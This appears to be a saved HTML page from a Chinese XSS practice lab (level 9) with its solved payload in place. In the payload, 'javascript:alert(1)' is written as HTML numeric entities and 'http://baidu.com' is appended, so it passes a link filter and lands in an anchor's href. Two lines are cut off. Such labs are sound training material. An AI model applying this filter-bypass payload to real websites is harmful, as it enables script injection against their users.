 1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="&amp;#106;&amp;#97;&amp;#118;&amp;#97;&amp;#115;&amp;#99;&amp;#114;&amp;#105;&amp;#112;&amp;#116;&amp;#58;&amp;#97;&amp;#108;&amp;#101;&amp;#1
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;http://baidu.com">友情链接</a></ce
21 <h3 align=center>payload的长度:122</h3></body>
22 </html>
23